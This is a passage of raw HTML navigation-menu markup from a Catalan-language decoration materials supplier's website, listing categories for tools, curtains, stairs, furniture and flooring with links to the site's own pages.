			<li id="responsive-menu-item-6572" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/preparacion-soporte/indicadores-de-humedad/">Indicadors d&#8217;humitat</a></li>
			<li id="responsive-menu-item-6571" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/preparacion-soporte/esmerilador-y-espatulas/">Esmerilador i espàtules</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/cosido-y-corte-moquetas/">Cosit i tall moquetes</a></li>
		<li id="responsive-menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/">Neteja i manteniment moquetes i gespa artificial</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-6564" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/">Gespa artificial neteja</a></li>
			<li id="responsive-menu-item-6565" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/dosificacion/">Dossificació</a></li>
			<li id="responsive-menu-item-6566" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/limpieza/">Neteja</a></li>
			<li id="responsive-menu-item-6567" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/pintado/">Pintat</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/perfiles/">Perfils</a></li>
		<li id="responsive-menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/presentacion-almazenaje-corte-y-mantenimento/">Presentació, emmagatzematge, tall i manteniment</a></li>
		<li id="responsive-menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/medida-distanciometro-laser-leica-y-lasers-construccion-leica/">Mesura ( distanciometre làser Leica  i làsers construcció Leica)</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-4945" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/documentacion-tecnica-de-productos/">Documentació tècnica de productes</a></li>
</ul>
</li>
<li id="responsive-menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/">Material</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-692a885e9b308" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/">Cercar materials</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-4032" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/seguns-marca/">Segons marca</a></li>
		<li id="responsive-menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/">Segons Tipus</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/madera/">Fusta</a></li>
			<li id="responsive-menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/papel/">Paper</a></li>
			<li id="responsive-menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/vidrio/">Vidre</a></li>
			<li id="responsive-menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/metales/">Metalls</a></li>
			<li id="responsive-menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/mineral/">Mineral</a></li>
			<li id="responsive-menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/natural/vegetal/">Vegetal</a></li>
			<li id="responsive-menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/textil/">Tèxtil</a></li>
			<li id="responsive-menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/resina/">Resina</a></li>
			<li id="responsive-menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/plastico/">Plàstic</a></li>
			<li id="responsive-menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/caucho-y-foam/">Cautxú i foam</a></li>
			<li id="responsive-menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/yeso-y-escayola/">Guix i escaiola</a></li>
			<li id="responsive-menu-item-1301" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/fibras-y-composites/">Fibres i composites</a></li>
			<li id="responsive-menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/ecomateriales/">Ecomaterials</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/">Segons orígen</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/natural/">Natural</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/natural/vegetal/">Vegetal</a>
				<ul class="sub-menu ">
					<li id="responsive-menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/natural/vegetal/tejido-de-fibras-naturales/">Teixit de fibres naturals</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="responsive-menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/reciclado/">Reciclat</a></li>
			<li id="responsive-menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/manufacturado/">Manufacturat</a></li>
			<li id="responsive-menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/sintetico/">Sintètic</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-5217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-las-propiedades-sensoriales/">Segons les propietats sensorials</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-5229" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-las-propiedades-sensoriales/materiales-decoracio-translucids/">Materials decoració translúcids</a></li>
			<li id="responsive-menu-item-5230" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-las-propiedades-sensoriales/materiales-decoracion-blandos/">Materials decoració tous</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/material-sostenible/">Material decoració sostenible</a></li>
		<li id="responsive-menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/por-orden-alfabetico/">Per ordre alfabètic</a></li>
		<li id="responsive-menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/otras-clasificaciones/">Altres classificacions</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-2270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/aislante/">Aïllant</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/aislante/aislante-termico/">Aïllant tèrmic</a></li>
		<li id="responsive-menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/aislante/aislante-acustico/">Aïllant acústic</a></li>
		<li id="responsive-menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/aislante/hidrofugo/">Hidrófug</a></li>
		<li id="responsive-menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/aislante/ignifugo/">Ignífug</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-6042" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/ascensor/">Ascensor</a></li>
	<li id="responsive-menu-item-6043" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/bano/">Bany</a></li>
	<li id="responsive-menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/">Cortina / tendal</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/rieles-guias-para-cortinas/">Riels / Guies per cortines</a></li>
		<li id="responsive-menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/cortinas-velux/">Cortines Velux</a></li>
		<li id="responsive-menu-item-7392" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/cortinas-estores-medida-bandalux/">Cortines i estors a mida Bandalux</a></li>
		<li id="responsive-menu-item-7398" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/cortinas-medida-decoracion/">Cortines a mida per a decoració</a></li>
		<li id="responsive-menu-item-2360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/">Tipus de Cortines</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-7441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/">Cortines segons teixit</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-7446" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/cortinas-tejido-screen/">Cortines teixit screen</a></li>
				<li id="responsive-menu-item-7445" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/cortinas-tejido-ignifugo/">Cortines teixit ignífug</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-7444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-funcion/">Cortines segons funció</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-7450" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinajes/cortinas-para-cameras-negras-escenarios-fotografia-luminarias/">Cortines per cambres negres (escenaris, fotografia, lluminàries …)</a></li>
				<li id="responsive-menu-item-7440" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinajes/cortinas-de-grandes-dimensiones/">Cortines de grans dimensions</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-7442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/">Cortines segons mecanisme</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-7451" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinas-de-lamas-verticales/">Cortines de lames verticals</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-7443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/">Cortines segons la situació</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-7448" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/cortinas-de-interior/">Cortines d&#8217;interior</a></li>
				<li id="responsive-menu-item-7447" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/cortinas-de-exterior/">Cortines d&#8217;exterior</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="responsive-menu-item-4500" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/accessorios-cortinas/">Accessoris cortines</a></li>
		<li id="responsive-menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/toldo/">Tendal</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-4784" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/toldo/toldos-segun-mecanismo/">Tendals segons mecanisme</a></li>
			<li id="responsive-menu-item-4783" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/toldo/toldos-segun-situacion/">Tendals segons situació</a></li>
			<li id="responsive-menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/toldo/mandos-motorizacion-para-toldos/">Comanaments  / motorització per a tendals</a></li>
			<li id="responsive-menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/toldo/tejidos/">Teixits per tendals</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="responsive-menu-item-6041" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/complemento-decorativo/">Complement decoratiu</a></li>
	<li id="responsive-menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/">Escala</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-6552" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/altillo/">Altell</a></li>
		<li id="responsive-menu-item-6533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/escalera-de-caracol-y-helicoidal/">Escala de cargol i helicoïdal</a></li>
		<li id="responsive-menu-item-6534" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/esclera-escamoteable-plegable/">Escala escamotejable i plegable</a></li>
		<li id="responsive-menu-item-6536" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/escalera-mini-peldanos-compensados/">Escala mini (esglaons compensats)</a></li>
		<li id="responsive-menu-item-6537" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/escalera-recta/">Escala recta</a></li>
		<li id="responsive-menu-item-6551" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/escaleras-a-medida/">Escales a mida</a></li>
		<li id="responsive-menu-item-6554" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/barandillas-para-escaleras/">Baranes per a escales</a></li>
		<li id="responsive-menu-item-6553" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/bandas-antideslizantes-para-suelos/">Bandes antilliscants per terres</a></li>
		<li id="responsive-menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/colores-y-acabados/">Colors i acabats</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-6040" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cuadres/">Marcs i quadres</a></li>
	<li id="responsive-menu-item-2302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/">Moble</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/silla/">Cadira</a></li>
		<li id="responsive-menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/armario/">Armari</a></li>
		<li id="responsive-menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/mesa/">Taula</a></li>
		<li id="responsive-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-estilo/">Segons estil</a></li>
		<li id="responsive-menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-usuario/">Segons usuari</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-usuario/adulto/">Adult</a></li>
			<li id="responsive-menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-usuario/infantil/">Infantil</a></li>
			<li id="responsive-menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-usuario/juvenil/">Juvenil</a></li>
			<li id="responsive-menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/muebles-para-comunidades/">Mobiliari per a comunitats</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/">Segons ubicació</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/">Oficina</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/silla/">Cadira</a></li>
				<li id="responsive-menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/armario/">Armari</a></li>
				<li id="responsive-menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/operativo/">Operatiu</a></li>
				<li id="responsive-menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/auxiliar/">Auxiliar</a></li>
				<li id="responsive-menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/direccion/">Direcció</a></li>
				<li id="responsive-menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/mampara-biombo/">Mampares i separadors</a></li>
				<li id="responsive-menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/sala-espera-y-colectividades/">Sala espera i colectivitats</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/dormitorio/">Dormitori</a></li>
			<li id="responsive-menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/comedor/">Menjador</a></li>
			<li id="responsive-menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/garajge/">Garatge</a></li>
			<li id="responsive-menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/bano/">Bany</a></li>
			<li id="responsive-menu-item-2315" class="menu-item menu-item-type- menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="#">Jardí</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="responsive-menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/">Paviment / Terra</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2260" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/parque/">Parquet per a terra</a></li>
		<li id="responsive-menu-item-7479" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/parquet-cocinas-banos/">Paquet per cuines i banys</a></li>
		<li id="responsive-menu-item-7724" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/tarimas-macizas-interior/">Tarimes massises d&#8217;interior</a></li>
		<li id="responsive-menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/tarima-maciza-exterior/">Tarima massisa per exterior</a></li>
		<li id="responsive-menu-item-7739" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/tarima-exterior-sintetica/">Tarima exterior sintètica</a></li>
		<li id="responsive-menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/corcho-para-suelo/">Suro per a terra</a></li>
		<li id="responsive-menu-item-2251" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/moqueta-para-suelo/">Moqueta per a terra</a></li>
		<li id="responsive-menu-item-4365" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/pvc-para-suelos/">Pvc per a terra</a></li>
		<li id="responsive-menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/felfudo/">Pelfut  estora</a></li>
		<li id="responsive-menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/alfombra/">Catifa</a></li>
		<li id="responsive-menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/linoleo/">Linòleum per a terra</a></li>
		<li id="responsive-menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/fibra-natural/">Fibra natural per a terra</a></li>
